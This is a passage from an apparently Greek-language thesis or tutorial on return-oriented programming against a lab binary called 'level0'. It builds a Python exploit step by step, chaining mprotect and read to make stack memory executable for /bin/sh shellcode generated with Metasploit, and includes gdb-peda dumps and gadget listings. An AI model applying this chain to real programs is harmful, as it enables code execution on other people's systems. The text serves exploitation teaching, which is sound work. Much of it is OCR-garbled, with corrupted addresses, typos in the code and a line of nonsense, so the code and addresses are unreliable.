

**EIKONA 3.3.1.6: ΔΟΚΙΜΗ ΕΛΕΓΧΟΥ ΚΑΤΑΧΩΡΗΤΗ EIP**

Όπως γίνεται αντιληπτό όντως ο καταχωρητής EIP αντικαταστάθηκε με "BBBB" (0x42424242).

Υπάρχουν παραπάνω από ένας τρόποι για να γίνει εκμετάλλευση του συγκεκριμένου κενού ασφαλείας. Παρατηρείται ότι η συνάρτηση system() δεν συνδέεται με το εκτελέσιμο. Η συνάρτηση mprotect και η read συνδέονται όμως. Αυτό πρακτικά σημαίνει ότι χρησιμοποιώντας τες θα είναι δυνατή η μετατροπή της μνήμης σε εκτελέσιμη.

Η στρατηγική εκμετάλλευσης του κενού ασφαλείας έχει ως εξής: Αρχικά, με την mprotect θα μετατραπεί η μνήμη σε εκτελέσιμη και στη συνέχεια με την συνάρτηση read θα εισάγουμε το shellcode στην μνήμη.



Οι διευθύνσεις στο heap και στο stack δεν είναι εκτελέσιμες λόγω της προστασίας DEP αφού λείπει το γράμμα "x" από τα δικαιώματα (Permissions).



**EIKONA 3.3.1.8: ΔΙΚΑΙΩΜΑΤΑ ΜΝΗΜΗΣ ΚΑΤΑ ΤΗΝ ΕΚΤΕΛΕΣΗ ΠΡΟΓΡΑΜΜΑΤΟΣ**

Η συνάρτηση mprotect δέχεται τις εξής παραμέτρους:

*int mprotect(void \*addr, size\_t len, int prot);*



Η δομή του προγράμματος εκμετάλλευσης θα είναι ως εξής:

*44 \** αλφαριθμητικό *| mprotect addr | "AAAA" Fake ret address | stack addr | size | 0x7*



## **ΠΙΝΑΚΑΣ 3.3.1.1: ΠΡΟΓΡΑΜΜΑ ΕΚΜΕΤΑΛΛΕΥΣΗΣ**

Τρέχοντας το πρόγραμμα εκμετάλλευσης στον στόχο (level0) παρατηρείται ότι το πρόγραμμα τερματίζει με "Segmentation fault" εξαιτίας της "fake" διεύθυνσης "ΑΑΑΑ".

| level00rop: $\hat{S}$ python exploit.py > exploit<br>level00rop: "\$ gdb -q level0<br>Reading symbols from level0 (no debugging symbols found) done.<br>gdb-peda\$ r < exploit<br>Starting program: /home/level0/level0 < exploit<br>[+] ROP tutorial level0 |
|----------------------------------------------------------------------------------------------------|
| Program received signal SIGSEGV, Segmentation fault.                                                                                                    |
|                                                                                                    |
| EAX 0x0                                                                                                    |
| $EBX = 0 \times 0$                                                                                                    |
| $ECX = 0 \times 100$                                                                                                    |
| $EDX = 0 \times 7$                                                                                                    |
| ESI: 0x80488e0 (< libc_csu_fini>: push ebp)                                                                                                    |
| EDI: 0x2944d298<br>EBP: 0x41414141 ('AAAA')                                                                                                    |
|                                                                                                    |
| ESP: $0xbfffff744$ --> $0xbffdf000$ --> $0x0$<br>EIP: 0x41414141 ('AAAA')                                                                                                    |
| EFLAGS: 0x10217 (CARRY PARITY ADJUST zero sign trap INTERRUPT direction overflow)                                                                                                    |
|                                                                                                    |
| Invalid \$PC address: 0x41414141                                                                                                    |
|                                                                                                    |
| $00001$ $0 \times 1111744$ $-50 \times 111100$ $-50 \times 0$                                                                                                    |
| $00041$ $0x$ bffff748 --> $0x100$                                                                                                    |
| $00081$ $0xbffff74c$ $\leftarrow$ $\rightarrow$ $0x7$                                                                                                    |
| $00121$ $0xbffff750$ $\rightarrow$ $0x0$                                                                                                    |
| $00161$ $0xbffff754$ $\leftarrow$ $0x0$                                                                                                    |
| $00201$ $0xbffff758$ $-$ > $0x0$                                                                                                    |
| $00241$ $0xbfffff75c$ $\leftarrow$ $\rightarrow$ $0x0$                                                                                                    |
| $00281$ $0 \times 111760$ $-50 \times 0$                                                                                                    |
| <u> [ ________________________</u>                                                                                                    |
| Legend: code, data, rodata, value<br>Stopped reason: SIGSEGU<br>$0x41414141$ in ?? ()                                                                                                    |

**EIKONA 3.3.1.9: ΕΠΙΒΕΒΑΙΩΣΗ ΣΥΝΑΡΤΗΣΗΣ MPROTECT**

Όπως γίνεται αντιληπτό πέτυχε το πρόγραμμα εκμετάλλευσης και η μνήμη μετατράπηκε σε εκτελέσιμη.

| gdb-peda\$ vmmap |                            |                                                  |
|------------------|----------------------------|--------------------------------------------------|
|                  | Start End Perm             | <b>Name</b>                                      |
|                  | 0x08048000 0x080ca000 r-xp | /home/level0/level0                              |
|                  | 0x080ca000 0x080cb000 rw-p | $\lambda$ home $\lambda$ level0 $\lambda$ level0 |
|                  | 0x080cb000 0x080ef000 rw-p | [begin]                                          |
|                  | 0xb7ffd000 0xb7fff000 rw-p | mapped                                           |
|                  | 0xb7fff000 0xb8000000 r-xp | [vdso]                                           |
|                  | 0xbffdf000 0xbffdf000 rw-p | mapped                                           |
|                  | Oxbffdf000 Oxbffe0000 rwxp | mapped                                           |
|                  | 0xbffe0000 0xc0000000 rw-p | [stack]                                          |

**EIKONA 3.3.1.10: ΜΕΤΑΤΡΟΠΗ ΜΝΗΜΗΣ ΣΕ ΕΚΤΕΛΕΣΙΜΗ**

Το επόμενο βήμα είναι να καθαρίσει η στοίβα από τις παραμέτρους της συνάρτησης mprotect. Για να συμβεί αυτό θα πρέπει να βρεθεί ένα gadget με 3 εντολές pop εφόσον η συνάρτηση mprotect δέχεται 3 παραμέτρους. Με χρήση της εντολής "ropgadget" του εργαλείου PEDA βρίσκουμε ότι υπάρχει pop3ret στην διεύθυνση "0x8048882".

| gdb-peda\$ ropgadget                |
|-------------------------------------|
| = 0x8048106<br>ret                  |
| addesp_4 = 0x804a278                |
| 0x8048550<br>popret =               |
| $= 0x8048883$<br>pop2ret            |
| $= 0x8048881$<br>pop4ret            |
| $= 0x8048882$<br>$\mathbf{pop3ret}$ |
| addesp_8<br>0x804b7f8<br>IJ         |
| leaveret<br>0x804813c               |
| addesp_12<br>0x8048d1f<br>Ш         |
| 0x8048c60<br>addesp_<br>16<br>I     |
| addesp_20<br>0x804a41f<br>W         |
| 0x8049d71<br>addesp_24<br>Ш         |
| 0x80496a3<br>addesp_<br>28<br>I     |
| 0x804bd53<br>addesp_32<br>Ш         |
| addesp_36<br>0x8049f05<br>Ш         |
| 40<br>0x804c253<br>addesp_<br>П     |
| 44<br>0x8048a0c<br>addesp_<br>Ш     |
| 48<br>0x804a5db<br>addesp_<br>Ш     |
| 0x8049f93<br>addesp_52<br>П         |
| addesp_<br>56<br>0x804a7e4<br>П     |
| 0x80489ad<br>addesp<br>60<br>Π      |
| 64<br>0x804d32c<br>addesp_<br>Ш     |
| 68<br>0x806a0a2<br>addesp_<br>П     |
| 0x8075242<br>addesp_72<br>Ш         |
| 0x804887e<br>addesp_<br>76<br>Ш     |

 **EIKONA 3.3.1.11: GADGETS ΠΡΟΓΡΑΜΜΑΤΟΣ**

Το πρόγραμμα τερματίζει με "Segmentation fault" στην διεύθυνση μνήμης 0x00000000.

```
#/usr/bin/python
import struct
def p(x):
     return struct.pack('<L', x)
rop = "rop += "A" * 44
rop += p(0x80523e0) # mprotect
rop += p(0x8048882) # pop3ret
rop += p(0xbftdf000) # stack
\text{rop} += p(0x100) # size
rop += p(0x7) # exec
print rop
```
**ΠΙΝΑΚΑΣ 3.3.1.2: ΣΥΝΑΡΤΗΣΗ MPROTECT**

Program received signal SIGSEGV, Segmentation fault. --reqisters- $EAX = 0x0$ EBX: 0x0  $ECX: 0x100$ EDX: 0x7 ESI:  $0 \times b$ ffdf000 -->  $0 \times 0$ EDI: 0x100  $EBP = 0x7$ ESP:  $0xbffff754 \rightarrow 0x0$  $EIP: 0x0$ Invalid \$PC address: 0x0 --stack---- $00001$   $0xbffff754$   $-$  >  $0x0$ 00041 0xbffff758 --> 0x0 0008: 0xbffff75c --> 0x0 00121 0xbffff760 --> 0x0 488e0 (<\_libc\_csu\_fini>: push 0016: 0xbffff764 -- > 0x80  $ebp$ ) 00201 0xbffff768 --> 0x4b7f970c 0024: 0xbffff76c --> 0xbffff7a8 --> 0x0<br>0028: 0xbffff770 --> 0xc099e9 Legend: code, data, rodata, value Stopped reason: SIGSEGU  $0x00000000000001077$  ()

**EIKONA 3.3.1.12: ΕΚΤΕΛΕΣΗ MPROTECT**

Στην συνέχεια γίνεται δοκιμή για το αν συνεχίζουμε να έχουμε έλεγχο της εκτέλεσης κώδικα. Το πρόγραμμα μετά από αυτήν την δοκιμή θα πρέπει να τερματίσει με "Segmentation fault" στη διεύθυνση μνήμης "0x43434343" (CCCC).



**ΠΙΝΑΚΑΣ 3.3.1.3: ΔΟΚΙΜΗ ΕΛΕΓΧΟΥ ΡΟΗΣ ΕΚΤΕΛΕΣΗΣ**

Μετά την δοκιμή, υπάρχει ακόμα έλεγχος της ροής εκτέλεσης εντολών.

level0@rop:~\$ python exploit.py > exploit<br>level0@rop:~\$ gdb -q level0<br>Reading symbols from level0...(no debugging symbols found)...done. gdb-peda\$ r < exploit<br>Starting program: /home/level0/level0 < exploit [+] ROP tutorial level0 Program received signal SIGSEGV, Segmentation fault.  $\overline{a}$ --registers- $EAX: 0x0$ EBX: 0x0  $ECX: 0 \times 100$  $EDX = 0x7$ ESI: 0xbffdf000 --> 0x0  $EDI: 0x100$  $EBP: 0x7$ ESP:  $0xbffff754 \longrightarrow 0x0$ EIP: 0x43434343 ('CCCC') EFLAGS: 0x10217 (CARRY PARITY ADJUST zero sign trap INTERRUPT direction overflow)  $-code-$ .<br>Invalid \$PC address: 0x43434343 - 1 ---stack---0000| 0xbffff754 --> 0x0 0x0 <-- 8271114x0 1P000 0008: 0xbffff75c --> 0x0<br>0012: 0xbffff760 --> 0x0 488e0 (<\_libc\_csu\_fini>: 0016: 0xbffff764 --> 0x80 push  $ebp$ ) 0020: 0xbffff768 --> 0x62b74885 0x0 <-- 8sf1114x0 <-- > 0xb1114x0 +- 0x0 0028: 0xbffff770 --> 0x917f8bba Legend: code, data, rodata, value Stopped reason: SIGSEGU  $0x43434343$  in ?? ()

**EIKONA 3.3.1.13: ΕΠΙΒΕΒΑΙΩΣΗ ΛΕΙΤΟΥΡΓΙΑΣ MPROTECT**

Aυτό που χρειάζεται για την συνέχεια του προγράμματος εκμετάλλευσης είναι να χρησιμοποιήσουμε την συνάρτηση read ώστε να διαβαστεί από την είσοδο stdin το shellcode που χρειάζεται για να πάρουμε πρόσβαση και να εκτελεστεί.

Η συνάρτηση read δέχεται τις εξής παραμέτρους:

*ssize\_t read(int fd, void \*buf, size\_t count);*

*count -> strlen("cat /etc/passwd") buf -> writable memory, 0x08049530 fd -> stdin (0)*

Χτίζοντας περαιτέρω το πρόγραμμα εκμετάλλευσης, προσθέτουμε την συνάρτηση read, και εισάγουμε τις παραμέτρους για να πάρει είσοδο από το stdin, να καταχωρήσει ότι διαβάσει στην μνήμη που μετατράπηκε σε εκτελέσιμη προηγουμένως καθώς και το μέγεθος μνήμης που χρειάζεται (0x100).

```
#/usr/bin/python
import struct
def p(x):
     return struct.pack('<L', x)
rop = ""
rop += "A" * 44
rop += p(0x80523e0) # mprotect
rop += p(0x8048882) # pop3ret
rop += p(0xbffdf000) # stack
rop += p(0x100) # size
rop += p(0x7) # exec
rop += p(0x80517f0) # read()
rop += "H3CK" # return address
rop += p(0x0) # stdin, read 1st parameter
rop += p(0xbf/1000) # executable memory, read 2nd param
rop+= p(0x100) # length, read 3rd parameter
print rop
```


Εκτελώντας το πρόγραμμα τερματίζεται με "Segmentation fault", έχοντας στον καταχωρητή EIP το αλφαριθμητικό "H3CK".

```
level0@rop: "$ python exploit.py > exploit
leverversp. of pavion expressing a express<br>level0@rop:~$ gdb -q level0<br>Reading symbols from level0...(no debugging symbols found)...done.
        \overline{\$}r < exploit
Starting program: /home/level0/level0 < exploit
[+] ROP tutorial level0
Program received signal SIGSEGV, Segmentation fault.
                                                                                 J.
                                   -registers-
EAX 0x0
EBX: 0x0ECX: 0xbf4d1000 --> 0x0EDX: 0x100
ESI: 0xbffdf000 --> 0x0
EDI: 0x100
EBP: 0x7ESP: 0xbffff758 --> 0x0EIP: 0x4b433348 ('H3CK')
EFLAGS: 0x10217 (CARRY PARITY ADJUST zero sign trap INTERRUPT direction overflow)
                                      -code-Invalid $PC address: 0x4b433348
                                     --stack--
0x0 <-- 8271114x0 10000
0004: 0xbffff75c -- > 0xbffdf000 -- > 0x0
00081 0xbffff760 \longrightarrow 0x1000012: 0xbffff764 -- > 0x8048
                             00 (<__libc_setup_tls+368>: mov
                                                                 DWORD PTR ds:0x80cb414,edx)
0016: 0xbffff768 --> 0xba6fc07c
0020: 0xbffff76c -- > 0xbffff7a8 -- > 0x0
00241 0xbffff770 ("\uxn d\353\210", <incomplete sequence \326>)
0028: 0xbffff774 --> 0xd688eb64
                                                                                ШĪ.
Legend: code, data, rodata, value
Stopped reason: SI
0x4\overline{b4}33348 in ?? ()
```
**EIKONA 3.3.1.14: ΟΡΘΗ ΕΚΤΕΛΕΣΗ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΚΜΕΤΑΛΛΕΥΣΗΣ** Σελίδα 37 από 81

Εφόσον η συνάρτηση read λαμβάνει 3 παραμέτρους, είναι δυνατόν να γίνει χρήση του ίδιου gadget που χρησιμοποιήθηκε και προηγουμένως. Επίσης, θα προστεθεί στο τέλος και το αλφαριθμητικό "ΒΒΒΒ". Στην περίπτωση που όλα πάνε καλά θα πρέπει να λάβουμε "Segmentation fault" με τον καταχωρητή EIP να δείχνει στην διεύθυνση 0x42424242 (BBBB).

> #/usr/bin/python import struct def p(x): return struct.pack('<L', x)  $rop = "$ rop  $+=$  "A"  $*$  44 rop  $+= p(0x80523e0)$  # mprotect rop  $+= p(0x8048882)$  # pop3ret rop  $+= p(0xbfdd000)$  # stack rop  $+= p(0x100)$  # size rop  $+= p(0x7)$  # exec rop  $+= p(0 \times 80517f0)$  # read function rop  $+= p(0x8048882)$  # pop3ret rop  $+= p(0x0)$  # stdin, read 1st parameter rop  $+= p(0xbffdf000)$  # executable memory, read 2nd param  $rop += p(0x100)$  # length, read 3rd parameter pop += "BBBB" print rop

**ΠΙΝΑΚΑΣ 3.3.1.5: ΠΡΟΓΡΑΜΜΑ ΕΚΜΕΤΑΛΛΕΥΣΗΣ MRPOTECT, READ**

Το πρόγραμμα όντως έλαβε segmentation fault με την διεύθυνση μνήμης που διαθέτει το πρόγραμμα εκμετάλλευσης. Πρακτικά σημαίνει ότι συνεχίζει να υπάρχει έλεγχος στην ροή εκτέλεσης της συγκεκριμένης αδυναμίας.



#### **EIKONA 3.3.1.15: ΕΚΤΕΛΕΣΗ READ()**

Το επόμενο βήμα που χρειάζεται είναι να διαβαστεί κάτι από την είσοδο stdin και να εκτελεστεί. Ότι δοθεί σαν είσοδο στο stdin της συνάρτησης read θα αποθηκευτεί στην διεύθυνση μνήμης που έχουμε ορίσει. Οπότε, αυτό που θα θέλαμε να γίνει μετά την εκτέλεση της read, θα ήταν να αντικαταστεθεί ο EIP με την διεύθυνση μνήμης που μετατράπηκε σε εκτελέσιμη.

```
#/usr/bin/python
import struct
def p(x):
      return struct.pack('<L', x)
rop = ""
rop += "A" * 44
rop += p(0x80523e0) # mprotect
rop += p(0x8048882) # pop3ret
rop += p(0xbffd000) # stack<br>rop += p(0x100) # size
rop += p(0x100)rop += p(0x7) # exec
rop += p(0x80517f0) # read function
rop += p(0x8048882) # pop3ret
\mathsf{rop} \mathsf{+=} \mathsf{p}(\mathsf{0x0}) \qquad \qquad \# \mathsf{stdin}, \mathsf{read} \mathsf{1st} \mathsf{parameter}rop += p(0xbffdf000) # executable memory, read 2nd param
rop += p(0xbffdf000) # executable memorop+= p(0x100) # length, read 3rd parameter
pop += p(0xbfdd000)print rop
```


Χρειαζόμαστε shellcode που να εκτελεί την εντολή /bin/sh σε 32 bit linux:



**EIKONA 3.3.1.16: ΧΡΗΣΗ METASPLOIT ΓΙΑ ΔΗΜΙΟΥΡΓΙΑ ΚΩΔΙΚΑ ΕΚΤΕΛΕΣΗΣ**

Για να μετατραπεί σε μορφή που μπορεί να χρησιμοποιηθεί:

**EIRENT AND A SECT ON SECT AND A SECT AND A SECT AND A SECT AND MAND A SECT AND A SECT AND A SECT AND A SECT A SECT A SECT A BUT A FOR SECT A FOR A FOR SECT A FOR A FOR SECT A FOR A FOR SERIES A SERIES A SERIES A SERIES** 

Πρέπει να δοθεί το συγκεκριμένο shellcode στο stdin μέσω της συνάρτησης read και αφού ανακατευθυνθεί η ροή κώδικα στην διεύθυνση μνήμης που έχει μετατραπεί σε εκτελέσιμη θα γίνει εκμετάλλευση του κενού ασφαλείας δίνοντας την απαραίτητη πρόσβαση στον επιτιθέμενο.

